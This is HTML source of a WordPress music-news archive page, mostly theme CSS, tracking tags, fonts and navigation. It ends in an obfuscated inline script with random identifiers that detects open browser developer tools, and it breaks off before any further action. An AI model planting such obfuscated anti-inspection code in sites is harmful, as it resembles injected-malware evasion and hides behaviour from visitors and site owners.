	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-brands term-roland term-39117 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
